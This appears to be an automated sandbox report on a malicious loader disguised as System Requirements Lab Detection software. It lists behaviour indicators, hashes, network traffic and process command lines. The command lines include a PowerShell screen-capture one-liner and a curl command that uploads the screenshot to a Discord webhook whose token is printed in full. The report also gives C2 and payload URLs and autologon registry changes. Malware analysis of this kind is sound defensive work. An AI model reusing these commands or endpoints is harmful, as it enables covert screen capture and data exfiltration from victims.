| File name: | Detection (i0y).exe |
| Full analysis: | https://app.any.run/tasks/a5ad0ad6-cb8c-4736-bcb9-eacf94d1ed52 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | April 14, 2025, 22:52:58 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 7 sections |
| MD5: | 8A928D5B4EAA0D1F25FDDE064FCE2DD8 |
| SHA1: | 0DCB10D745C6D43AADAA1AB97B7CCE0C1E85F1CB |
| SHA256: | 64137FB074BA4603E4C3BAE70E3D549F457338E10B69FD01D7D2603C20940ECD |
| SSDEEP: | 98304:pYWfMpTJ1OGh/jKVAxzvIbGuJ6HAqzHpDN521t0D4DJSuOV:lfMpTRxhPxn |
MALICIOUS
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 5936)
Run PowerShell with an invisible window
- powershell.exe (PID: 4724)
- powershell.exe (PID: 6704)
Starts NET.EXE to view/add/change user profiles
- net.exe (PID: 5260)
- powershell.exe (PID: 1300)
Bypass execution policy to execute commands
- powershell.exe (PID: 4724)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6704)
- powershell.exe (PID: 1208)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 672)
- cmd.exe (PID: 6488)
- cmd.exe (PID: 7060)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 4724)
- powershell.exe (PID: 6704)
BATCH has been detected
- curl.exe (PID: 1196)
- curl.exe (PID: 6960)
SUSPICIOUS
Reads security settings of Internet Explorer
- Detection (i0y).exe (PID: 7152)
Starts NET.EXE to display or manage information about active sessions
- cmd.exe (PID: 4180)
- net.exe (PID: 4120)
- cmd.exe (PID: 5400)
- net.exe (PID: 6344)
- cmd.exe (PID: 2960)
- net.exe (PID: 6040)
- cmd.exe (PID: 6488)
- net.exe (PID: 6612)
Starts process via Powershell
- powershell.exe (PID: 1228)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4180)
- cmd.exe (PID: 1132)
- cmd.exe (PID: 4040)
- cmd.exe (PID: 5528)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 672)
- cmd.exe (PID: 6488)
- cmd.exe (PID: 7060)
The process executes VB scripts
- cmd.exe (PID: 5400)
- cmd.exe (PID: 5936)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Application launched itself
- cmd.exe (PID: 5400)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5400)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1228)
- cmd.exe (PID: 5400)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 1012)
- cmd.exe (PID: 2960)
- cscript.exe (PID: 5256)
- wscript.exe (PID: 4196)
- cmd.exe (PID: 6488)
- cscript.exe (PID: 7004)
Executing commands from a ".bat" file
- powershell.exe (PID: 1228)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 1012)
- cscript.exe (PID: 5256)
- wscript.exe (PID: 4196)
- cscript.exe (PID: 7004)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2088)
- wscript.exe (PID: 1012)
- cscript.exe (PID: 5256)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5936)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Manipulates environment variables
- powershell.exe (PID: 3888)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 5528)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2960)
The process executes Powershell scripts
- cmd.exe (PID: 2960)
- cmd.exe (PID: 672)
- cmd.exe (PID: 6488)
- cmd.exe (PID: 7060)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 5528)
- cmd.exe (PID: 6228)
- cmd.exe (PID: 5464)
- cmd.exe (PID: 7100)
Process requests binary or script from the Internet
- powershell.exe (PID: 4724)
- powershell.exe (PID: 6704)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 6252)
- cmd.exe (PID: 4280)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Checks for external IP
- curl.exe (PID: 3332)
- svchost.exe (PID: 2208)
- curl.exe (PID: 6596)
Execution of CURL command
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
Data upload via CURL
- curl.exe (PID: 1196)
- curl.exe (PID: 6960)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 4176)
- wscript.exe (PID: 4196)
Possible usage of Discord/Telegram API has been detected (YARA)
- cmd.exe (PID: 2960)
INFO
Reads the computer name
- Detection (i0y).exe (PID: 7152)
- curl.exe (PID: 3332)
- curl.exe (PID: 4560)
- curl.exe (PID: 1196)
- PLUGScheduler.exe (PID: 4176)
- curl.exe (PID: 6628)
- curl.exe (PID: 6960)
- curl.exe (PID: 6596)
SYSTEMREQUIREMENTSLAB mutex has been found
- Detection (i0y).exe (PID: 7152)
The sample compiled with english language support
- Detection (i0y).exe (PID: 7152)
Checks supported languages
- Detection (i0y).exe (PID: 7152)
- mode.com (PID: 2088)
- mode.com (PID: 6576)
- mode.com (PID: 1040)
- curl.exe (PID: 3332)
- curl.exe (PID: 4560)
- curl.exe (PID: 1196)
- PLUGScheduler.exe (PID: 4176)
- mode.com (PID: 6588)
- curl.exe (PID: 6628)
- curl.exe (PID: 6960)
- curl.exe (PID: 6596)

Manual execution by a user
- cmd.exe (PID: 4180)
Starts MODE.COM to configure console settings
- mode.com (PID: 2088)
- mode.com (PID: 6576)
- mode.com (PID: 1040)
- mode.com (PID: 6588)
Checks proxy server information
- Detection (i0y).exe (PID: 7152)
- powershell.exe (PID: 4724)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6704)
- powershell.exe (PID: 1208)
Reads the time zone
- net1.exe (PID: 3332)
Disables trace logs
- powershell.exe (PID: 4724)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6704)
- powershell.exe (PID: 1208)
Reads security settings of Internet Explorer
- cscript.exe (PID: 5256)
- WMIC.exe (PID: 6148)
- WMIC.exe (PID: 1760)
- WMIC.exe (PID: 5436)
- WMIC.exe (PID: 6456)
- WMIC.exe (PID: 5632)
- WMIC.exe (PID: 7124)
- cscript.exe (PID: 7004)
Execution of CURL command
- cmd.exe (PID: 6388)
- cmd.exe (PID: 2960)
- cmd.exe (PID: 6488)
- cmd.exe (PID: 6564)
Attempting to use instant messaging service
- curl.exe (PID: 1196)
- svchost.exe (PID: 2208)
- curl.exe (PID: 6628)
Creates files in the program directory
- PLUGScheduler.exe (PID: 4176)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(2960) cmd.exe
Discord-Webhook-Tokens (1)1358566144965087322/08sBhl-oozpl6Thc2JVpThtq8GHBzIvfMJXhB-kq_yE_18TVbd_Rj_AHF-6zGD_gyY_9
Discord-Info-Links
1358566144965087322/08sBhl-oozpl6Thc2JVpThtq8GHBzIvfMJXhB-kq_yE_18TVbd_Rj_AHF-6zGD_gyY_9
Get Webhook Infohttps://discord.com/api/webhooks/1358566144965087322/08sBhl-oozpl6Thc2JVpThtq8GHBzIvfMJXhB-kq_yE_18TVbd_Rj_AHF-6zGD_gyY_9
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2024:06:27 15:47:30+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.39 |
| CodeSize: | 2560512 |
| InitializedDataSize: | 2558976 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x2227dc |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 6.5.23.0 |
| ProductVersionNumber: | 6.5.23.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Husdawg, LLC |
| FileDescription: | System Requirements Lab Detection |
| FileVersion: | 6,5,23 |
| InternalName: | SRL Detection |
| LegalCopyright: | (c) Husdawg, LLC. All rights reserved. |
| OriginalFileName: | detection.exe |
| ProductName: | System Requirements Lab Detection |
| ProductVersion: | 6,5,23 |
Total processes
337
Monitored processes
90
Malicious processes
13
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo C:\Users\admin\AppData\Roaming\appdiagnostics\ " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 668 | powershell -NoProfile -Command Add-Type -AssemblyName System.Windows.Forms; Add-Type -AssemblyName System.Drawing; $bmp = New-Object Drawing.Bitmap([Windows.Forms.SystemInformation]::VirtualScreen.Width, [Windows.Forms.SystemInformation]::VirtualScreen.Height); $graphics = [Drawing.Graphics]::FromImage($bmp); $graphics.CopyFromScreen([Windows.Forms.SystemInformation]::VirtualScreen.Left, [Windows.Forms.SystemInformation]::VirtualScreen.Top, 0, 0, $bmp.Size); $bmp.Save('C:\Users\admin\AppData\Local\Temp\screen.png', [Drawing.Imaging.ImageFormat]::Png); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 672 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\rc.bat" " | C:\Windows\System32\cmd.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | findstr /I /C:"C:\Users\admin\AppData\Roaming\appdiagnostics" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | timeout /t 1 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1012 | "wscript.exe" "C:\Users\admin\AppData\Roaming\appdiagnostics\logs.vbs" | C:\Windows\System32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1040 | mode con: cols=15 lines=1 | C:\Windows\System32\mode.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: DOS Device MODE Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | C:\WINDOWS\system32\cmd.exe /c powershell -command "Write-Output (hostname)" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | curl -X POST -F "payload_json={\"content\": \"Screenshot at 22:53:49.00\"}" -F "file=@C:\Users\admin\AppData\Local\Temp\screen.png" "https://discord.com/api/webhooks/1358566144965087322/08sBhl-oozpl6Thc2JVpThtq8GHBzIvfMJXhB-kq_yE_18TVbd_Rj_AHF-6zGD_gyY_9" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
Total events
66 410
Read events
66 403
Write events
7
Delete events
0
Modification events

| (PID) Process: | (1228) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (1228) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||

| (PID) Process: | (6136) reg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | legalnoticecaption |
Value: CK-66NY40FH | |||
| (PID) Process: | (6516) reg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | legalnoticetext |
Value: This system is monitored. | |||

| (PID) Process: | (3240) reg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon |
| Operation: | write | Name: | AutoAdminLogon |
Value: 1 | |||
| (PID) Process: | (6676) reg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon |
| Operation: | write | Name: | DefaultUsername |
Value: CK-66NY40FH | |||
| (PID) Process: | (5056) reg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon |
| Operation: | write | Name: | DefaultPassword |
Value: | |||
Executable files
0
Suspicious files
48
Text files
39
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1228 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tlhmcrlv.zud.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5400 | cmd.exe | C:\Users\admin\AppData\Local\Temp\temp.vbs | text | |
MD5:C9AB5730BD3DEE091CE6E070ABE382A0 | SHA256:10F1D1831A5EC3C03138B8594F861A106E17D02557B88A002D6C5DA4DB7C69B0 | |||
| 1228 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kafkahc3.1in.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5400 | cmd.exe | C:\Users\admin\AppData\Roaming\appdiagnostics\logs.vbs | text | |
MD5:6A2A7CE82732AACE52988533DD473E58 | SHA256:677B1B60D06832E7B45C19A28BA7F01EE8A1DD8A15247BDD55DE5DB333FB62D4 | |||
| 5400 | cmd.exe | C:\Users\admin\AppData\Local\Temp\temp.bat | text | |
MD5:F0878A200FC33E78E987113F4D391065 | SHA256:383A4A5A9EF6BCCA5D10130CD9B1F48E6DA3176B14149BCE816F313AC06ED908 | |||
| 1228 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A04951A41838AF3B7FAB5F8B6F2215B7 | SHA256:81C30BE69F3A8720344B4CFD6D92567ED2CA65336BF47325B784E8907948C03E | |||
| 5936 | cmd.exe | C:\Users\admin\AppData\Roaming\appdiagnostics\config.bat | text | |
MD5:2A60421726499BF31D447F6908110213 | SHA256:B911017F6C593C6F4600763B96378842BF98FD61EE4BBED6B6B6973144B66DA0 | |||
| 2960 | cmd.exe | C:\Users\admin\AppData\Roaming\appdiagnostics\network.flag | text | |
MD5:0CA4F679C89436F4E6B274508CBD3735 | SHA256:72546E81E4E3A070D6CCAF03C964C48B5E305B5A82AB57831DC835FE36ADA48B | |||
| 2908 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pugmvdug.123.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3888 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1otn3xoj.d5q.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
52
DNS requests
31
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1672 | powershell.exe | POST | 200 | 185.176.43.102:80 | http://byxln4cj.atwebpages.com/update.php | unknown | — | — | malicious |
1672 | powershell.exe | POST | 200 | 185.176.43.102:80 | http://byxln4cj.atwebpages.com/update.php | unknown | — | — | malicious |
1672 | powershell.exe | POST | 200 | 185.176.43.102:80 | http://byxln4cj.atwebpages.com/update.php | unknown | — | — | malicious |
5384 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
3544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6704 | powershell.exe | GET | 301 | 185.199.109.153:80 | http://crudekiss.github.io/rc/rc.bat | unknown | — | — | unknown |
1208 | powershell.exe | POST | 200 | 185.176.43.102:80 | http://byxln4cj.atwebpages.com/update.php | unknown | — | — | malicious |
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7152 | Detection (i0y).exe | GET | 400 | 34.202.97.43:80 | http://www.systemrequirementslab.com/api/session/i0y/?apikey=9972FAF8-F36D-4FAA-9EF1-4301C3D354C0 | unknown | — | — | unknown |
7152 | Detection (i0y).exe | GET | 400 | 34.202.97.43:80 | http://www.systemrequirementslab.com/api/session/i0y/?apikey=9972FAF8-F36D-4FAA-9EF1-4301C3D354C0 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
